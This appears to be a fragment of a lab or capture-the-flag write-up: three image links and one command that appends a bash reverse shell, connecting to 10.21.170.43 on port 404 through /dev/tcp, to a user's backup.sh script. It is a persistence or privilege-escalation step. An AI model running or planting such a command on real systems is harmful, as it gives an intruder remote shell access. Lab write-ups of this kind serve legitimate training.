 1 | echo "bash -c 'exec bash -i > /dev/tcp/10.21.170.43/404 0>&1 2>&1'" >> /home/karen/backup.sh |